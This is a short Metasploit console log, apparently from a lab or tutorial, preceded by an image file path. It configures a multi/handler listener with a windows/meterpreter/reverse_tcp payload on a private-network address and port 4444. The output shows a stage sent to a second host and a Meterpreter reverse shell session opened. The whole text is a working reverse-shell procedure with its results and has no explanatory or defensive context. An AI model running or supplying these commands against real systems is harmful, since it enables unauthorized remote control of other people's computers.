 msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.1.9
lhost => 192.168.1.9
msf exploit(multi/handler) > set lport 4444
lport => 4444
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.9:4444
[*] Sending stage (179779 bytes) to 192.168.1.6
[*] Meterpreter session 2 opened (192.168.1.9:4444 -> 192.168.1.6:49155)
0
meterpreter >